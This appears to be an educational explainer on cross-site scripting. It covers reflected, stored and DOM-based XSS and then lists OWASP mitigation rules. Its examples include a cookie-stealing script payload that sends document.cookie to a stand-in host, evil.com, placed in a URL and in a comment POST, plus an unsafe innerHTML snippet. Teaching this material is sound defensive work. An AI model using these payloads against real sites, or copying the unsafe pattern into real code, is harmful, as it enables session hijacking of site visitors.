Cross-site scripting (XSS)
The Attack

Reflected XSS
 Image from Christopher Makarem
Image from Christopher Makarem
Keys
- The Attack is focused on the user input like crafted urls with mailicious payload.
Example
It is very simple to add a malicious payload in a vulnerable website link.
http://website.com/search?keyword=<script>window.location='http://evil.com/?c='+document.cookie</script>
The victim will open this link and will be redirected to a malicious site with the cookie content in the URL.
Inside the malicious code we can add extra payloads like (ajax calls... )

persistent XSS
 Image from Christopher Makarem
Image from Christopher Makarem
Keys
Also known as stored XSS. The malicious script comes from the website's database, so this attack requires few steps to succeed.
- In the first step the attacker will add a malicious payload to the server (so it will be stored).
- Later on the victims will access to the site and the malicious payload will be downloaded together with the legitimate content.
This attack can lead to Cookie theft, KeyLogging, Phishing...
Example
The attacker adds a malicious payload in the comments section of the site.
POST "http://website.com/blog/post-1/comment", body{"<script>window.location='http://evil.com/?c='+document.cookie</script>}
Any user that visits the website will be vulnerable once this malicious comment is loaded.

DOM XSS
 Image from Christopher Makarem
Image from Christopher Makarem
Keys
If the attacker controls any input field value, they can easily add malicious values:
const search = document.getElementById('search').value
document.getElementById('results').innerHTML = `You searched for: ${search}`
You searched for: <img src=error onerror='/* Evil payload */'>
Notable incidents
- The Telegraph | TweetDeck hack hits BBC and White House accounts
- VICE | The MySpace Worm that Changed the Internet Forever
The solution
There are no definitive solutions to avoid this attack but it can be highly mitigated.
Mitigation
Keys from OWASP Cheat sheets for XSS
- 0 - Never Insert Untrusted Data Except in Allowed Locations
- 1 - HTML Escape Before Inserting Untrusted Data into HTML Element Content
- 2 - Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes
- 3 - JavaScript Escape Before Inserting Untrusted Data into JavaScript Data Values
- 3.1 - HTML escape JSON values in an HTML context and read the data with
JSON.parse - 4 - CSS Escape And Strictly Validate Before Inserting Untrusted Data into HTML Style Property Values
- 5 - URL Escape Before Inserting Untrusted Data into HTML URL Parameter Values
- 6 - Sanitize HTML Markup with a Library Designed for the Job
- 7 - Avoid JavaScript URL's
Keys from OWASP Cheat sheets for DOM XSS
- 1 - HTML Escape then JavaScript Escape Before Inserting Untrusted Data into HTML Subcontext within the Execution Context
- 2 - JavaScript Escape Before Inserting Untrusted Data into HTML Attribute Subcontext within the Execution Context
- 3 - Be Careful when Inserting Untrusted Data into the Event Handler and JavaScript code Subcontexts within an Execution Context
- 4 - JavaScript Escape Before Inserting Untrusted Data into the CSS Attribute Subcontext within the Execution Context
- 5 - URL Escape then JavaScript Escape Before Inserting Untrusted Data into URL Attribute Subcontext within the Execution Context
- 6 - Populate the DOM using safe JavaScript functions or properties
- 7 - Fixing DOM Cross-site Scripting Vulnerabilities
Other
Refs
- ckarande | Top Overlooked Security Threats to Node.js Web Applications
- Scott Smith | Cross Site Scripting (XSS)
- portswigger | Cross-site scripting
- Medium | Persistent Cross Site Scripting (p-XSS)
- Medium | DOM-Based Cross Site Scripting (DOM-XSS)
- Medium | Reflected Cross Site Scripting (r-XSS)
- Computerphile | Cracking Websites with Cross Site Scripting